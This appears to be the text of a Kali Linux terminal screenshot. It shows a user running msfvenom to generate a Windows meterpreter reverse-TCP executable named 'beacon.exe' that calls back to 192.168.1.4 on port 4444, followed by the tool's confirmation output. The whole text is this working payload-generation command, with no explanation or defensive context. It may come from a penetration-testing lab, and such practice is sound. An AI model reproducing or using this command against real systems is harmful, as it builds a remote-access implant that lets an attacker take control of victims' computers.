 bart@kali: ~
File Actions Edit View Help
┌──(bart㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=4444
-f exe -o beacon.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: beacon.exe
┌──(bart㉿kali)-[~]
└─$